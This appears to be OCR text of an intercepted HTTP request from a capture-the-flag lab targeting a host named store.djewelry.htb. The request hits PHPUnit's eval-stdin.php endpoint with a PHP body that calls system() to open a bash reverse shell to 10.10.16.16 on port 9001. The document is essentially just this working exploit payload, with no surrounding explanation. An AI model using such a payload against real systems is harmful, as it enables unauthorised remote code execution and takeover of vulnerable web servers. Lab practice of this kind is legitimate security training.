 Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 81
10
11
12 <?php system('/bin/bash -c "/bin/bash -i >
& /dev/tcp/10.10.16.16/9001 0>&1"')?>